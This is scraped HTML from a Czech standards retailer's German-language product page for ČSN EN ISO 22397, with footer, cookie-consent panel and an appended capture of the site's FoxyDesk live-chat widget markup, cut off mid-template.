          <strong>Zahl der Seiten:</strong> 28<br /><strong>Gewicht ca.:</strong> 84 g (0.19 Pfund)<br />        <strong>Land: </strong> <span class="sprite3 sprite3-cze-gif vlajka_norma"></span>        Tschechische technische Norm<br />
        <strong>Kategorie:</strong> <a href="/publisher/czech-technical-national-standards-csn/">Technische Normen ČSN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=csneniso/22397/1.4.2019" target="_blank" rel="nofollow" title="Seite ausdrucken ČSN EN ISO 22397 1.4.2019" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Drucken</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Einem Bekannten abschicken ČSN EN ISO 22397 1.4.2019" onClick="poslat_znamemu(65844);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Einem Bekannten abschicken</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Frage zum Produkt ČSN EN ISO 22397 1.4.2019" onClick="dotaz(65844);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Anfrage</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR-Kode: <a href="/help.html?var=help_qr" rel="nofollow" title="Was bedeutet QR-Kode?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.technormen.de/norm/csneniso-22397-1.4.2019.html&amp;size=120x120" class="img-responsive btn_center" alt="QR-Kode" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - ähnliche Normen:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=03&amp;ics2=100&amp;ics3=01" rel="nofollow">Company organization and management in general</a></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Die Annotation des Normtextes ČSN EN ISO 22397 (012340):</h2>
        <p class="justify_p"><p>This International Standard provides guidelines for establishing partnering arrangements among organizations to manage multiple relationships for events impacting on societal security. It incorporates principles and describes the process for planning, developing, implementing and reviewing partnering arrangements</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Normansicht ČSN EN ISO 22397 (012340)</h2>
                  <div class="nahled_normy_new">                                                     
            <a href="https://www.normservis.cz/download/view/csn/01/506550/506550_nahled.pdf" title="Ansicht ČSN EN ISO 22397 1.4.2019" target="_blank" class="btn btn-warning">Ansicht anzeigen lassen.</a>
          </div>  
             
      </div>
      </div>
      <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Empfehlungen:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="/aktualizace-zakonu.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_zakonu.jpg" width="160" height="160" alt="Aktualisierung der Gesetze" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualisierung der Gesetze</h3>
    <p>
      <strong>Wollen Sie sich sicher sein, dass Sie nur die gültigen technischen Vorschriften verwenden?</strong> <br />
      Wir bieten Ihnen Lösungen, damit Sie immer nur die gültigen (aktuellen) legislativen Vorschriften verwenden könnten. <br />
      Brauchen Sie mehr Informationen? Sehen Sie sich <a href="/aktualizace-zakonu.html" target="_blank">diese Seite an</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkte</span>
                  <a href="/publisher/">Normen</a>
                  <a href="/seite/publikace.html">Publikation</a>
                  <a href="/seite/software.html">Software</a>
                  <a href="/seite/sluzby.html">Dienstleistungen</a>  <br />
                <span class="nadpis">Suche</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Übliche Suche</a>
                  <a href="/search2.html" rel="nofollow">Erweiterte Suche</a>
                  <a href="/seite/dle-oboru.html">Suche nach Branchen</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Zahlungsweise</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Mit der Zahlungskarte</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Gegen Nachnahme</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Mit Anzahlungsrechnung</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Mit Banküberweisung</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">In bar</a><br />
                <a href="/card-online.html" rel="nofollow">Bezahlung der Bestellung - online-Zahlung</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Bestellmöglichkeiten</span>
                  <a href="/">eShop - online</a>
                  <a href="/seite/contact.html">Telefon:  +420 566 621 759</a>
                  <a href="/seite/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@technormen.de">eshop@technormen.de</a>
                  <a href="/seite/contact.html">Im Sitz der Gesellschaft
</a><br />
                <span class="nadpis">Neuigkeiten</span> 
                  <a href="/nove-normy.html">Neue Normen</a>
                  <a href="/seite/rss.html">RSS Neuigkeiten</a>
                  <a href="/seite/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sitz der Gesellschaft</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Tschechische Republik</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@technormen.de" class="no_block" title="Schicken sie uns eine E-Mail"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.technormen.de&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/seite/mapa-webu.html">Web-Karte</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Verbesserungsvorschläge</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a>                                                                                                     
                <a href="/seite/ochrana-osobnich-udaju.html" rel="nofollow">Datenschutzrichtlinie</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Nach dem Gesetz über die Registrierung der Umsatzerlöse ist der Verkäufer verpflichtet dem Kunden eine Quittung auszustellen. Er ist auch verpflichtet den angenommenen Umsatzerlös bei dem Steuerverwalter online zu registrieren; im Falle einer technischen Störung innerhalb von 48 Stunden.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Diese Website verwendet Cookies. Wenn Sie diese Website weiterhin nutzen, stimmen Sie der Verwendung von Cookies zu. <a href="/seite/cookies.html" class="link-cookies">Weitere Informationen</a> / <a onClick="rozumim();" class="link-cookies-ok"> Ich verstehe</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Letzte Aktualisierung: 2026-01-19 (Zahl der Positionen: 2 257 233) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können. Klicken Sie auf "OK", um Ihre Zustimmung zu erteilen.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Einstellungen</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Sie können die Zustimmung verweigern <a href="#" id="disable-cookies">hier</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Einstellungen                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Schliessen" title="Schliessen" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Hier können Sie Ihre Cookie-Einstellungen nach Ihren Wünschen anpassen.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technische Cookies                          </div>
                          <div class="popis cookies-technical">
                              Diese Cookies sind für das ordnungsgemäße Funktionieren der Website und aller Funktionen, die die Website bietet, unerlässlich. Technische Cookies können nicht deaktiviert werden, da sie für das Speichern von Produkten im Warenkorb, das Einrichten von Filtern, das Durchführen des Einkaufsvorgangs, die Favoritenliste und die Datenschutzeinstellungen verantwortlich sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytische Cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytische Cookies ermöglichen es uns, die Leistung unserer Website und unserer Werbekampagnen zu messen. Sie werden verwendet, um die Anzahl der Besuche und die Quellen der Besuche auf unserer Website zu ermitteln. Wir verarbeiten die durch diese Cookies gewonnenen Daten summarisch, ohne Verwendung von Kennungen, die auf bestimmte Benutzer unserer Website verweisen. Wenn Sie die Verwendung von Analyse-Cookies in Bezug auf Ihren Besuch deaktivieren, verlieren wir die Möglichkeit, die Leistung zu analysieren und unsere Aktionen zu optimieren.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalisierte Cookies                          </div>
                          <div class="popis cookies-personal">           
                              Wir verwenden Cookies und andere Technologien auch, um unser Geschäft auf die Bedürfnisse und Interessen unserer Kunden auszurichten und Ihnen ein außergewöhnliches Einkaufserlebnis zu bereiten.           
                              Durch die Verwendung personalisierter Cookies können wir die Erklärung unerwünschter Informationen, wie beispielsweise unangemessene Produktempfehlungen oder nutzlose Sonderangebote, vermeiden. Darüber hinaus ermöglicht uns der Einsatz personalisierter Cookies, Ihnen zusätzliche Funktionen anzubieten, wie zum Beispiel auf Ihre Bedürfnisse zugeschnittene Produktempfehlungen.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Werbe-Cookies                          </div>
                          <div class="popis cookies-ads">
                              Werbe-Cookies werden von uns oder unseren Partnern verwendet, damit wir sowohl auf unserer Website als auch auf den Websites Dritter passende Inhalte oder Werbung anzeigen können. Dadurch können wir auf Grundlage Ihrer Interessen Profile erstellen, sogenannte pseudonymisierte Profile.                              Anhand dieser Informationen ist es in der Regel nicht möglich, Sie sofort zu identifizieren, da ausschließlich pseudonymisierte Daten verwendet werden. Wenn Sie nicht einverstanden sind, werden Sie nicht der Empfänger von Inhalten und Anzeigen, die auf Ihre Interessen zugeschnitten sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Ich stimme der Verwendung ausgewählter Cookies zu</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Ich stimme der Verwendung aller Cookies zu</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7195
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fcsneniso-22397-1.4.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fcsneniso-22397-1.4.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fcsneniso-22397-1.4.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fcsneniso-22397-1.4.2019.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
